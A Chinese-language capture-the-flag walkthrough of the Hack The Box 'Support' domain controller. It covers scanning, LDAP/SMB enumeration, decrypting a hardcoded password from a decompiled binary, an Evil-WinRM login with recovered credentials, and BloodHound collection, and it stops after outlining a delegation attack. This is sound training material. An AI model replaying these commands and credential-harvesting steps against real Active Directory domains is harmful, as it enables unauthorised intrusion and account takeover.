前言
-
针对实验靶机完成渗透操作,主要涉及:
- LDAP枚举
- SMB服务
- 反编译工具dnspy使用
- Evil-WinRM
- BloodHound
- 基于资源的约束委派攻击(RBCD attack)
部署
-
target machine : 10.10.11.174
-
attack machine : 10.10.16.7 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Soccer]
└─$ sudo nmap -sS -Pn -p- --open --min-hostgroup 1024 --min-parallelism 10 -T4 -v 10.10.11.174
···
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49668/tcp open unknown
49676/tcp open unknown
49679/tcp open unknown
49754/tcp open unknown
49789/tcp open unknown
···
┌──(kali㉿kali)-[~/桌面/HTB/Support]
└─$ nmap -sC -sV -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49668,49676,49679,49754,49789 -Pn 10.10.11.174
···
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-09 08:42:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp filtered unknown
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49679/tcp open msrpc Microsoft Windows RPC
49754/tcp open msrpc Microsoft Windows RPC
49789/tcp filtered unknown
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-09T08:43:24
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
···
┌──(kali㉿kali)-[~/桌面/HTB/Support]
└─$ sudo nmap -sU -Pn -p- --open --min-rate 10000 -T4 -v 10.10.11.174
···
PORT STATE SERVICE
53/udp open domain
123/udp open ntp
389/udp open ldap
···
LDAP
-
由
nmap扫描结果可知,这里的域名为support.htb -
查询域控制器所属的域:
┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ ldapsearch -x -H ldap://10.10.11.174 -s base namingcontexts # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: namingcontexts # # dn: namingcontexts: DC=support,DC=htb namingcontexts: CN=Configuration,DC=support,DC=htb namingcontexts: CN=Schema,CN=Configuration,DC=support,DC=htb namingcontexts: DC=DomainDnsZones,DC=support,DC=htb namingcontexts: DC=ForestDnsZones,DC=support,DC=htb # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1 -
检查空凭证是否有效,是否允许匿名绑定:
┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ ldapsearch -x -H ldap://10.10.11.174 -D '' -w '' -b "DC=support,DC=htb" # extended LDIF # # LDAPv3 # base <DC=support,DC=htb0> with scope subtree # filter: (objectclass=*) # requesting: ALL # # search result search: 2 result: 1 Operations error text: 000004DC: LdapErr: DSID-0C090A5A, comment: In order to perform this opera tion a successful bind must be completed on the connection., data 0, v4f7c # numResponses: 1- 无法进行匿名绑定
SMB服务
-
列出服务器端所分享出来的所有资源:
┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ smbclient -N -L //10.10.11.174 Sharename Type Comment --------- ---- ------- ADMIN$ Disk Remote Admin C$ Disk Default share IPC$ IPC Remote IPC NETLOGON Disk Logon server share support-tools Disk support staff tools SYSVOL Disk Logon server share Reconnecting with SMB1 for workgroup listing. do_connect: Connection to 10.10.11.174 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND) Unable to connect with SMB1 -- no workgroup available ··· -
查看
support-tools共享:┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ smbclient \\\\10.10.11.174\\support-tools Password for [WORKGROUP\kali]: Try "help" to get a list of possible commands. smb: \> ls . D 0 Thu Jul 21 01:01:06 2022 .. D 0 Sat May 28 19:18:25 2022 7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 19:19:19 2022 npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 19:19:55 2022 putty.exe A 1273576 Sat May 28 19:20:06 2022 SysinternalsSuite.zip A 48102161 Sat May 28 19:19:31 2022 UserInfo.exe.zip A 277499 Thu Jul 21 01:01:07 2022 windirstat1_1_2_setup.exe A 79171 Sat May 28 19:20:17 2022 WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 19:19:43 2022 4026367 blocks of size 4096. 970687 blocks available-
存在一个特别的文件
UserInfo.exe.zip,下载到本地并查看:smb: \> get UserInfo.exe.zip getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (49.6 KiloBytes/sec) (average 49.6 KiloBytes/sec)
-
-
解压
UserInfo.exe.zip,查看UserInfo.exe相关内容:-
在windows VM中下载反编译工具dnspy
-
复制解压后的文件至
dnspy,查询一些敏感关键词如password:

1.加密规则 array2[i]=(array[i]^ Protected.key[i % Protected.key.Length] ^ 223); 2.加密密钥 private static byte[] key = Encoding.AscII.GetBytes("armando"); 3.初始的密码 "ONv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsy076/Y+U193E": -
利用python进行解密:
┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ python Python 3.11.6 (main, Oct 8 2023, 05:06:43) [GCC 13.2.0] on linux Type "help", "copyright", "credits" or "license" for more information. >>> from base64 import b64decode >>> from itertools import cycle >>> pass_b64 = b"0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E" >>> key = b"armando" >>> enc = b64decode(pass_b64) >>> [e^k^223 for e,k in zip(enc, cycle(key))] [110, 118, 69, 102, 69, 75, 49, 54, 94, 49, 97, 77, 52, 36, 101, 55, 65, 99, 108, 85, 102, 56, 120, 36, 116, 82, 87, 120, 80, 87, 79, 49, 37, 108, 109, 122] >>> bytearray([e^k^223 for e,k in zip(enc, cycle(key))]).decode() 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
-
LDAP查找用户
-
已经知道了LDAP的密码,列出ldap信息:
┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ ldapsearch -H ldap://10.10.11.174 -D support\\ldap -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb" ··· # support, Users, support.htb dn: CN=support,CN=Users,DC=support,DC=htb objectClass: top objectClass: person objectClass: organizationalPerson objectClass: user cn: support c: US l: Chapel Hill st: NC postalCode: 27514 distinguishedName: CN=support,CN=Users,DC=support,DC=htb instanceType: 4 whenCreated: 20220528111200.0Z whenChanged: 20220528111201.0Z uSNCreated: 12617 info: Ironside47pleasure40Watchful memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb uSNChanged: 12630 company: support streetAddress: Skipper Bowles Dr name: support objectGUID:: CqM5MfoxMEWepIBTs5an8Q== userAccountControl: 66048 badPwdCount: 0 codePage: 0 countryCode: 0 badPasswordTime: 0 lastLogoff: 0 lastLogon: 0 pwdLastSet: 132982099209777070 primaryGroupID: 513 objectSid:: AQUAAAAAAAUVAAAAG9v9Y4G6g8nmcEILUQQAAA== accountExpires: 9223372036854775807 logonCount: 0 sAMAccountName: support sAMAccountType: 805306368 objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=support,DC=htb dSCorePropagationData: 20220528111201.0Z dSCorePropagationData: 16010101000000.0Z ···- 浏览发现
support用户的info字段
- 浏览发现
-
转储AD信息可以在.json文件看到同样的信息:
┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ ldapdomaindump -u support.htb\\ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' 10.10.11.174 -o dumped [*] Connecting to host... [*] Binding to host [+] Bind OK [*] Starting domain dump [+] Domain dump finished
-
猜测info信息可能和密码相关
Evil-WinRM
-
尝试WinRM登录
┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ evil-winrm -u support -p Ironside47pleasure40Watchful -i 10.10.11.174 ··· *Evil-WinRM* PS C:\Users\support\Documents> whoami support\support *Evil-WinRM* PS C:\Users\support\Documents> cd ../desktop *Evil-WinRM* PS C:\Users\support\desktop> dir Directory: C:\Users\support\desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- -ar--- 2/14/2024 11:25 PM 34 user.txt -
查看域信息:
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADDomain AllowedDNSSuffixes : {} ChildDomains : {} ComputersContainer : CN=Computers,DC=support,DC=htb DeletedObjectsContainer : CN=Deleted Objects,DC=support,DC=htb DistinguishedName : DC=support,DC=htb DNSRoot : support.htb DomainControllersContainer : OU=Domain Controllers,DC=support,DC=htb DomainMode : Windows2016Domain DomainSID : S-1-5-21-1677581083-3380853377-188903654 ForeignSecurityPrincipalsContainer : CN=ForeignSecurityPrincipals,DC=support,DC=htb Forest : support.htb InfrastructureMaster : dc.support.htb LastLogonReplicationInterval : LinkedGroupPolicyObjects : {CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=support,DC=htb} LostAndFoundContainer : CN=LostAndFound,DC=support,DC=htb ManagedBy : Name : support NetBIOSName : SUPPORT ObjectClass : domainDNS ObjectGUID : 553cd9a3-86c4-4d64-9e85-5146a98c868e ParentDomain : PDCEmulator : dc.support.htb PublicKeyRequiredPasswordRolling : True QuotasContainer : CN=NTDS Quotas,DC=support,DC=htb ReadOnlyReplicaDirectoryServers : {} ReplicaDirectoryServers : {dc.support.htb} RIDMaster : dc.support.htb SubordinateReferences : {DC=ForestDnsZones,DC=support,DC=htb, DC=DomainDnsZones,DC=support,DC=htb, CN=Configuration,DC=support,DC=htb} SystemsContainer : CN=System,DC=support,DC=htb UsersContainer : CN=Users,DC=support,DC=htb -
发现这台机器是当前域
support.htb的域控制器,将其加入本地host:┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 kali ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.70.134 www.c1moon.com 10.10.11.174 dc.support.htb
BloodHound
-
上传
SharpHound.exe:┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ find / -iname *SharpHound.exe* 2>/dev/null /usr/share/metasploit-framework/data/post/SharpHound.exe /usr/lib/bloodhound/resources/app/Collectors/SharpHound.exe /usr/lib/bloodhound/resources/app/Collectors/DebugBuilds/SharpHound.exe*Evil-WinRM* PS C:\Users\support\Documents> upload /usr/lib/bloodhound/resources/app/Collectors/SharpHound.exe Info: Uploading /usr/lib/bloodhound/resources/app/Collectors/SharpHound.exe to C:\Users\support\Documents\SharpHound.exe Data: 1395368 bytes of 1395368 bytes copied Info: Upload successful! -
BloodHound枚举AD信息:
*Evil-WinRM* PS C:\Users\support\Documents> .\SharpHound.exe --CollectionMethods All --Domain support.htb --ExcludeDCs 2024-02-14T08:40:21.5109443-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound 2024-02-14T08:40:21.6515670-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote 2024-02-14T08:40:21.6671928-08:00|INFORMATION|Initializing SharpHound at 8:40 AM on 2/14/2024 2024-02-14T08:40:21.8390692-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for support.htb : dc.support.htb 2024-02-14T08:40:21.9796892-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote 2024-02-14T08:40:22.1515722-08:00|INFORMATION|Beginning LDAP search for support.htb 2024-02-14T08:40:22.2140656-08:00|INFORMATION|Producer has finished, closing LDAP channel 2024-02-14T08:40:22.2140656-08:00|INFORMATION|LDAP channel closed, waiting for consumers 2024-02-14T08:40:52.2453408-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM 2024-02-14T08:41:08.2609402-08:00|INFORMATION|Consumers finished, closing output channel 2024-02-14T08:41:08.2921936-08:00|INFORMATION|Output channel closed, waiting for output task to complete Closing writers 2024-02-14T08:41:08.3703301-08:00|INFORMATION|Status: 109 objects finished (+109 2.369565)/s -- Using 44 MB RAM 2024-02-14T08:41:08.3703301-08:00|INFORMATION|Enumeration finished in 00:00:46.2321469 2024-02-14T08:41:08.4640771-08:00|INFORMATION|Saving cache with stats: 68 ID to type mappings. 68 name to SID mappings. 0 machine sid mappings. 2 sid to domain mappings. 0 global catalog mappings. 2024-02-14T08:41:08.4640771-08:00|INFORMATION|SharpHound Enumeration Completed at 8:41 AM on 2/14/2024! Happy Graphing! *Evil-WinRM* PS C:\Users\support\Documents> dir Directory: C:\Users\support\Documents Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2/14/2024 8:41 AM 12747 20240214084107_BloodHound.zip -a---- 2/14/2024 8:33 AM 1046528 SharpHound.exe -a---- 2/14/2024 8:41 AM 10176 YzgyNDA2MjMtMDk1ZC00MGYxLTk3ZjUtMmYzM2MzYzVlOWFi.bin -
将生成文件转到本地:
*Evil-WinRM* PS C:\Users\support\Documents> download ./20240214084107_BloodHound.zip Info: Downloading ./20240214084107_BloodHound.zip to ./20240214084107_BloodHound.zip Info: Download successful! -
启动Bloodhound,分析AD信息:
┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ sudo neo4j console ··· ┌──(kali㉿kali)-[~/桌面/HTB/Support] └─$ sudo bloodhound --no-sandbox ···


提权
-
这里采用基于资源的约束委派攻击,攻击步骤基本如下:
- 将新的假计算机对象添加到 AD。
- 使用约束委派权限设置新的假计算机对象。
- 为新的假计算机生成密码哈希。
-
查看管理组:
*Evil-WinRM* PS C:\Users\support\desktop> net localgroup administrators Alias name administrators Comment Administrators have complete and unrestricted access to the computer/domain Members ------------------------------------------------------------------------------- Administrator Domain Admins Enterprise Admins The command completed successfully.- DC管理为
Administrator@support.htb
